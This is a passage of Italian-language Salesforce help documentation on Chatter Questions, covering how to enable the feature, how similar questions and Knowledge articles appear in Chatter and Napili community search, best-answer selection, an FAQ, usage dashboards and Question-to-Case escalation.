

Per abilitare Domande Chatter nell'organizzazione, aggiungere l'azione Domanda nel layout publisher globale. Se l'organizzazione è stata creata dopo il rilascio Summer '14, l'azione Domanda è aggiunta automaticamente; consigliamo comunque di trascinarla all'estrema sinistra per renderla più visibile. Se si utilizza un layout publisher personalizzato nei gruppi o nei record, assicurarsi che l'azione Domanda venga aggiunta anche a quei layout.

Chatter Desktop non supporta Domande Chatter.

#### VEDERE ANCHE:

[Selezione di una risposta migliore a una domanda in Chatter](#page-3011-0) [Monitoraggio dell'uso di Domande Chatter nell'organizzazione e nelle comunità Salesforce](#page-3013-0) [Domande frequenti su Domande Chatter](#page-3012-0)

# <span id="page-3008-0"></span>Visualizzazione di Domande simili e Articoli simili in Chatter

È possibile che gli utenti pongano domande simili. Domande Chatter consente di ridurre i doppioni di contenuti nell'organizzazione Salesforce, e in qualsiasi comunità con Chatter, visualizzando domande simili e articoli di Salesforce Knowledge pertinenti quando un utente immette una domanda in Chatter.



- **•** Le comunità con Chatter comprendono quelle create con le schede Salesforce + Visualforce.
- **•** Le funzionalità di ricerca di Domande simili e Articoli simili sono disponibili anche nelle comunità create in base al modello Napili. Per ulteriori informazioni, vedere [Visualizzazione](#page-3009-0) [di Domande simili e Articoli simili nella ricerca Napili.](#page-3009-0)
- **•** Le Domande simili e gli Articoli simili non sono disponibili in Salesforce1 o nei browser mobili.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Domande Chatter è disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Developer Edition**, **Performance Edition**, **Enterprise Edition** e **Unlimited Edition**

Quando un utente immette una domanda in Chatter, le domande simili vengono visualizzate automaticamente in un elenco a discesa sotto il campo del titolo della domanda. Per visualizzare gli articoli Knowledge pertinenti assieme alle domande simili, [abilitare Articoli](#page-3010-0) [simili.](#page-3010-0)

- **• 1:** Le icone libro e punto interrogativo indicano se un risultato della ricerca è un articolo o una domanda.
- **• 2:** I risultati relativi alle domande mostrano il titolo della domanda, il numero di risposte e un flag verde con il testo Risposta ricevuta se è stata selezionata una risposta migliore.

Gli utenti visualizzano un massimo di 10 risultati nell'elenco a discesa e le domande appaiono prima degli articoli. Salesforce visualizza il medesimo numero di domande e articoli, ma se non vi sono risultati sufficienti di un tipo, vengono visualizzati ulteriori risultati dell'altro tipo. Se nessuno dei titoli delle domande o degli articoli corrisponde al testo immesso dall'utente, l'elenco a discesa non viene visualizzato.

I risultati dell'elenco a discesa dipendono dal fatto che il **titolo** della domanda o dell'articolo contenga o meno il testo immesso dall'utente. La ricerca tiene conto dei termini con corrispondenza parziale e dei termini non adiacenti; ad esempio, i risultati per "zaino migliore" possono includere una domanda intitolata "Qual è lo zaino migliore per le escursioni brevi?" e i risultati per "zaino" possono includere un articolo intitolato "Consigli per il tuo viaggio zaino-in-spalla".

Se si desidera effettuare una ricerca più approfondita che scorra anche le descrizioni delle domande e il testo degli articoli, premere il tasto di tabulazione o fare clic al di fuori del campo del titolo. In questo modo viene visualizzato un elenco a discesa di risultati separato, sotto il publisher delle domande.

Se nessuno dei risultati risponde alla domanda, l'utente può pubblicare la propria domanda facendo clic su **Chiedi**.

VEDERE ANCHE:

[Monitoraggio dell'uso di Domande Chatter nell'organizzazione e nelle comunità Salesforce](#page-3013-0)

# <span id="page-3009-0"></span>Visualizzazione di Domande simili e Articoli simili nella ricerca Napili

È possibile che gli utenti delle comunità pongano domande simili. Domande Chatter consente di ridurre i doppioni di contenuti nelle comunità self-service create in base al modello Napili visualizzando domande simili e articoli di Salesforce Knowledge pertinenti quando un utente immette una domanda nel campo di ricerca.



Nota: Le Domande simili e gli Articoli simili sono disponibili anche nelle organizzazioni interne Salesforce con Chatter e nelle comunità create con le Schede Salesforce + Visualforce. Per ulteriori informazioni, vedere [Visualizzazione di Domande simili e Articoli simili in Chatter](#page-3008-0).

Quando un utente in una comunità Napili immette una domanda nel campo di ricerca, le domande e gli articoli Knowledge simili vengono visualizzati automaticamente in un elenco a discesa sotto il campo. L'elenco a discesa contiene due schede: **Articoli** e **Domande**. Per rendere visibile anche una scheda **Tutti** che mostri i risultati combinati (opzione consigliata), [abilitare gli Articoli simili](#page-3010-0).

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Per impostazione predefinita, ogni scheda contiene un massimo di sei risultati. La scheda **Tutti** mostra sia gli articoli che le domande corrispondenti e gli articoli sono visualizzati per primi. Viene visualizzato il medesimo numero di domande e articoli, ma se non vi sono risultati sufficienti di un tipo, vengono visualizzati ulteriori risultati dell'altro tipo fino a raggiungere il limite massimo. Per visualizzare i risultati di un determinato tipo, è possibile fare clic sulle schede **Articoli** e **Domande**. Se una ricerca restituisce solo un tipo di risultati (ad esempio, solo le domande), gli utenti vedono comunque tutte le schede.

Nota: perché un utente della comunità possa visualizzare gli articoli simili è necessario che Knowledge sia abilitato nella comunità e che l'utente possa accedervi.



**• 1:** Le schede **Articoli** e **Domande** consentono agli utenti di visualizzare i risultati di ciascun tipo. Per spostarsi tra i risultati di qualsiasi scheda, gli utenti possono utilizzare le frecce Su e Giù. Per andare direttamente a una domanda o a un articolo, fare clic sulla domanda o sull'articolo nell'elenco a discesa.

- **• 2:** Le icone testo e chat indicano se un risultato della ricerca è un articolo o una domanda.
- **• 3:** Le domande nell'elenco mostrano il numero di risposte e un segno di spunta verde con il testo Risposta migliore se è stata selezionata una risposta migliore.
- **• 4:** I risultati della ricerca nell'elenco a discesa dipendono dal fatto che il titolo della domanda o dell'articolo contenga o meno il testo immesso dall'utente. Quando l'utente esegue una ricerca completa facendo clic su **Cerca**, il motore di ricerca scorre anche le descrizioni delle domande e il testo degli articoli per trovare termini corrispondenti.

Se si desidera personalizzare le impostazioni di ricerca, modificare le proprietà del componente publisher di ricerca nel Generatore di comunità. Per informazioni, vedere [Uso dei modelli per la creazione di comunità.](https://help.salesforce.com/help/pdfs/en/community_templates.pdf)

### VEDERE ANCHE:

[Abilitazione di Articoli simili per Domande Chatter](#page-3010-0) [Monitoraggio dell'uso di Domande Chatter nell'organizzazione e nelle comunità Salesforce](#page-3013-0) [Panoramica su Da domanda a caso](#page-3015-0)

# <span id="page-3010-0"></span>Abilitazione di Articoli simili per Domande Chatter

Quando gli utenti pongono domande in Chatter, durante la digitazione vengono visualizzate le domande simili. Se oltre alle domande si desidera visualizzare gli articoli di Salesforce Knowledge pertinenti, abilitare Articoli simili.

Nota: Chatter e Salesforce Knowledge devono essere abilitati nell'organizzazione.

L'abilitazione di Articoli simili attiva la funzionalità nell'organizzazione Salesforce interna e in qualsiasi comunità creata con le Schede Salesforce + Visualforce o con il modello Napili.

- **1.** Da Imposta, immettere *Impostazioni Knowledge* nella casella Ricerca veloce, quindi selezionare **Impostazioni Knowledge**.
- **2.** In Impostazioni di Domande Chatter, selezionare **Visualizza articoli pertinenti quando gli utenti pongono domande in Chatter (valido anche per le comunità con Chatter)**.

Per ulteriori informazioni sul funzionamento di Articoli simili e Domande simili, vedere:

- **•** [Visualizzazione di Domande simili e Articoli simili in Chatter](#page-3008-0)
- **•** [Visualizzazione di Domande simili e Articoli simili nella ricerca Napili](#page-3009-0)

### VEDERE ANCHE:

[Visualizzazione di Domande simili e Articoli simili nella ricerca Napili](#page-3009-0) [Panoramica su Da domanda a caso](#page-3015-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Domande Chatter è disponibile nelle versioni: **Personal Edition**, **Group Edition**, **Professional Edition**, **Developer Edition**, **Performance Edition**, **Enterprise Edition** e **Unlimited Edition**

# AUTORIZZAZIONI **UTENTE**

Per abilitare Articoli simili per Domande Chatter:

# <span id="page-3011-0"></span>Selezione di una risposta migliore a una domanda in Chatter

Uno dei vantaggi di porre una domanda in Chatter è il fatto che gli utenti possono selezionare la risposta migliore per la domanda. Quando una domanda ha una risposta migliore, gli utenti possono rapidamente risolvere il loro problema andando direttamente alla risposta migliore.

I moderatori e la persona che ha posto la domanda possono:

- **•** Selezionare la risposta migliore a una domanda
- **•** Rimuovere lo stato di risposta migliore da una risposta

Solo una risposta può essere selezionata come risposta migliore. I moderatori possono essere il moderatore Chatter, il moderatore della comunità o l'amministratore Salesforce. Se un utente non è autorizzato a selezionare la risposta migliore per una domanda, non visualizza l'opzione **Seleziona come migliore**.



Disponibile nelle versioni: Salesforce Classic

Domande Chatter è disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Developer Edition**, **Performance Edition**, **Enterprise Edition** e **Unlimited Edition**



Quando una risposta viene selezionata come miglior risposta, accanto ad essa viene visualizzato un segno di spunta ( •). Una copia della risposta migliore viene visualizzata anche in cima all'elenco delle risposte, in modo che gli altri utenti possano vederla rapidamente.



### <span id="page-3012-0"></span>VEDERE ANCHE:

[Visualizzazione di Domande simili e Articoli simili in Chatter](#page-3008-0)

### Domande frequenti su Domande Chatter

Domande Chatter consente agli utenti nelle comunità e in Salesforce di porre domande nel feed. Di seguito alcune delle domande più comuni in merito a questa funzionalità.

#### **Perché dovrei utilizzare Domande Chatter anziché porre le mie domande in un post di testo Chatter?**

Porre una domanda in Chatter consente di risparmiare tempo. Quando si pone una domanda, durante la digitazione vengono visualizzati articoli e domande simili. È possibile che qualcuno abbia già posto la stessa domanda e potrebbero essere presenti molte risposte o una risposta migliore. Domande Chatter sfrutta il valore del contenuto già esistente in Chatter.

#### **Posso filtrare il feed Chatter per mostrare solo le domande?**

Sì. In cima al feed Chatter, fare clic su **a** accanto a **Mostra** e selezionare **Domande**.

#### **Posso cercare domande in Chatter?**

Sì. È possibile utilizzare il pulsante Cerca in questo feed () in cima al feed Chatter. Le domande sono incluse nei risultati della ricerca nel feed.

### **Domande Chatter è disponibile in Salesforce1?**

Al momento, Domande Chatter è disponibile solo nel browser mobile Salesforce1.

#### **Cosa accade quando qualcuno fa una domanda?**

La domanda dell'utente viene visualizzata nel feed Chatter per le persone che lo seguono o per la persona o il gruppo di cui è stata posta la domanda. Anche una notifica email viene inviata alla persona o al gruppo di cui è stata posta la domanda. Dopo che un utente pone una domanda, gli altri utenti possono rispondere alla domanda direttamente in Chatter.

#### **Chi può selezionare una risposta migliore a una domanda?**

La persona che ha posto la domanda e i moderatori possono selezionare la risposta migliore a una domanda. I moderatori possono essere il moderatore Chatter o il moderatore della comunità. Anche l'amministratore Salesforce può selezionare la risposta migliore a una domanda. Per ulteriori informazioni, vedere [Selezione di una risposta migliore a una domanda in Chatter](#page-3011-0).

#### **Posso monitorare l'uso e l'adozione di Domande Chatter nella mia organizzazione Salesforce?**

Sì. Per informazioni dettagliate, vedere [Monitoraggio dell'uso di Domande Chatter nell'organizzazione e nelle comunità Salesforce](#page-3013-0).

#### VEDERE ANCHE:

<span id="page-3013-0"></span>[Visualizzazione di Domande simili e Articoli simili in Chatter](#page-3008-0) [Monitoraggio dell'uso di Domande Chatter nell'organizzazione e nelle comunità Salesforce](#page-3013-0)

### Monitoraggio dell'uso di Domande Chatter nell'organizzazione e nelle comunità Salesforce

Tenere traccia dell'uso e dell'adozione di Domande Chatter nella propria organizzazione o comunità con rapporti e cruscotti digitali pronti all'uso.

I rapporti su Domande Chatter consentono di rispondere a domande come le seguenti:

- **•** Che tipi di domande fanno gli utenti?
- **•** Quante domande sono state poste il mese scorso?
- **•** Che percentuale di domande non ha avuto risposta?
- **•** Su quali argomenti fanno più domande gli utenti?
- **•** Quali sono i reparti che fanno più domande?

Per tenere traccia dell'uso di Domande Chatter nella propria organizzazione Salesforce, scaricare il pacchetto di cruscotti digitali di [Salesforce](https://appexchange.salesforce.com/listingDetail?listingId=a0N30000000pviyEAA) Chatter da AppExchange. Per una guida introduttiva, vedere [Creazione di rapporti su Chatter con il pacchetto di cruscotti digitali](#page-3322-0).

Per tenere traccia dell'uso di Domande Chatter nelle proprie comunità, scaricare Salesforce [Communities Dashboards \(per le comunità](https://appexchange.salesforce.com/listingDetail?listingId=a0N3000000B5XHsEAN) [con Chatter\)](https://appexchange.salesforce.com/listingDetail?listingId=a0N3000000B5XHsEAN) da AppExchange. Per una guida introduttiva, vedere [Creazione di rapporti sulle comunità con il pacchetto Dashboards and](#page-3264-0) [Insights](#page-3264-0) a pagina 3259.

#### VEDERE ANCHE:

[Creazione di un caso da una domanda in Chatter](#page-3025-0)

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Domande Chatter è disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Developer Edition**, **Performance Edition**, **Enterprise Edition** e **Unlimited Edition**

# <span id="page-3014-0"></span>Differenze tra le funzioni Domande e risposte in Salesforce

Salesforce offre diverse funzioni Domande e risposte che è possibile implementare nell'organizzazione e nelle comunità Salesforce. Poiché alcune di queste funzioni utilizzano terminologia simile, rivedere brevemente le differenze fra di esse.

Salesforce ha rilasciato tre funzionalità che consentono agli utenti di pubblicare domande e risposte in un forum pubblico. Benché abbiano il medesimo scopo, queste funzionalità rappresentano un'evoluzione delle funzioni Domande e risposte di Salesforce.





Disponibile nelle versioni: Salesforce Classic

Risposte e Risposte Chatter sono disponibili nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Domande Chatter è disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**



VEDERE ANCHE:

<span id="page-3015-0"></span>[Domande Chatter](#page-3007-0) [Utilizzo della scheda Domande e risposte di Risposte Chatter](#page-2274-0) [Panoramica su Risposte](#page-2243-0)

### Panoramica su Da domanda a caso

Da domanda a caso consente ai moderatori di creare casi a partire da domande di Chatter rendendo più semplice la registrazione e la risoluzione dei problemi dei clienti. Da domanda a caso è disponibile nel sito Salesforce completo, nell'app browser mobile Salesforce1 e nelle comunità in cui è abilitato Domande Chatter.

Quando un utente utilizza l'azione Domanda in Chatter per porre una domanda, le domande simili e gli articoli della Knowledge Base vengono visualizzati sotto il publisher Chatter. Se le domande simili e gli articoli non risolvono il problema, il cliente pubblica la domanda.

Se una domanda non viene risolta, è possibile inoltrarla al livello superiore a un caso. Gli utenti che dispongono dell'autorizzazione utente "Modera Chatter" o "Modera feed comunità" possono creare casi a partire dalle domande direttamente nel feed, oppure è possibile impostare dei processi, come avviene per le regole di flusso di lavoro, nel Lightning Process Builder per creare automaticamente casi da domande che soddisfano i criteri specificati. I casi creati dalle domande vengono aggiunti a un'area di attesa in modo che gli agenti dell'assistenza li possano prendere in carico.



### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Quando la domanda di un cliente viene trasformata in caso, il cliente riceve un messaggio email con il numero del caso e un link al caso. Il cliente potrà visualizzare il caso mediante un link nella domanda che lui solo può vedere, mentre per i moderatori sarà visibile una nota nella domanda che indica che è stato creato un caso.

Nota: la persona che ha posto la domanda deve disporre dell'accesso ai casi per poter visualizzare il proprio caso.



#### **Flag moderatore**

 $\mathbf{z}$ Nota: nelle domande inoltrate al livello superiore in Salesforce (a differenza delle comunità), la notifica è visibile a tutti gli utenti, non solo ai moderatori.

Quando individuano una soluzione, gli agenti possono rispondere alle domande direttamente dalla console. Il cliente visualizzerà la risposta dell'agente nella domanda o nella visualizzazione Casi personali. Gli agenti scelgono se rendere visibile la risposta alla comunità o solo al cliente che ha posto la domanda.

